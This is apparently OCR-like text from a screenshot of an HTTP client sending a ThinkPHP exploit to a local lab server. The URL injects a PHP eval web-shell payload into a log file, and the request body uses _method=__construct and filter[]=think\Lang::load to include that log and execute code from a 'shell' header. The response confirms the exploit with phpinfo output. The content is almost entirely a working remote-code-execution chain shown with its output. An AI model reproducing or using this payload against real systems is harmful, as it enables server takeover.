 http://192.168.218.128/null/public/index.php?s=captcha&test=<?=eval(getallheaders()['shell']);?> POST URL params
shell phpinfo();
Manage presets
Header Value
form-data x-www-form-urlencoded raw
_method __construct Text
filter[] think\Lang::load Text
method GET Text
get[] /var/www/html/null/public/logs202011/1 Text
Key Value Text
Send Preview Add to collection
Body Cookies (undefined) Headers (8) STATUS 200 OK TIME 652 ms
Pretty Raw Preview
[ 2020-11-15T23:08:16+08:00 ] 192.168.218.128 192.168.218.1 POST /null/public/index.php/?s=captcha
PHP Version 7.4.11